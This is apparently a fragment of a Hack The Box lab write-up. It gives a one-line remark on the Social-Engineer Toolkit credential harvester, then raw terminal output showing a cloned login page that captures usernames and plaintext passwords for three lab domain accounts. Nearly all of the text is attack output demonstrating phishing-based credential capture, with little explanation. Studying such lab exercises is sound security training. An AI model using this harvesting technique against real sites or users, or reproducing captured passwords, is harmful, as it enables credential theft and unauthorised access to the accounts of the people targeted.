 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: LoginType=Explicit
POSSIBLE USERNAME FIELD FOUND: user=awardel
POSSIBLE PASSWORD FIELD FOUND: password=@M3m3ntoM0ri@
PARAM: domain=HTB.LOCAL
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.13.38.12 - - [12/Sep/2020 14:45:37] "POST /remote/auth/login.aspx?LoginType=Explicit&user=awardel&password=@M3m3ntoM0ri@&domain=HTB.LOCAL HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: LoginType=Explicit
POSSIBLE USERNAME FIELD FOUND: user=jmendes
POSSIBLE PASSWORD FIELD FOUND: password=VivaBARC3L0N@!!!
PARAM: domain=HTB.LOCAL
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.13.38.12 - - [12/Sep/2020 14:45:57] "POST /remote/auth/login.aspx?LoginType=Explicit&user=jmendes&password=VivaBARC3L0N@!!!&domain=HTB.LOCAL HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: LoginType=Explicit
POSSIBLE USERNAME FIELD FOUND: user=pmorgan
POSSIBLE PASSWORD FIELD FOUND: password=Summer1Summer!
PARAM: domain=HTB.LOCAL
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.13.38.12 - - [12/Sep/2020 14:46:18] "POST /remote/auth/login.aspx?LoginType=Explicit&user=pmorgan&password=Summer1Summer!&domain=HTB.LOCAL HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: LoginType=Explicit
POSSIBLE USERNAME FIELD FOUND: user=awardel
POSSIBLE PASSWORD FIELD FOUND: password=@M3m3ntoM0ri@
PARAM: domain=HTB.LOCAL
[xen] 0:zsh- 1:[tmux]*Z "kali" 14:50 12-Sep-20